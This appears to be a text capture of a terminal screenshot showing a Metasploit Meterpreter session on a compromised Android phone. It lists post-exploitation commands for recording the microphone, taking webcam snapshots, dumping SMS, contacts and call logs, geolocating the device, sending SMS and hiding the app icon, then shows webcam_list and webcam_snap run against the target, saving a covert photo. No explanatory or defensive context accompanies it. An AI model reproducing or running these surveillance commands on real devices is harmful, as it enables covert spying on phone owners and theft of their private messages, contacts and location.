 Applications Places Terminal Wed 21:00 1
root@Clay: ~
File Edit View Search Terminal Help
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
January 1 2000 00:00:08:19
Webcam shot saved to: /root/NcugTPwN.jpeg
meterpreter > webcam_snap 1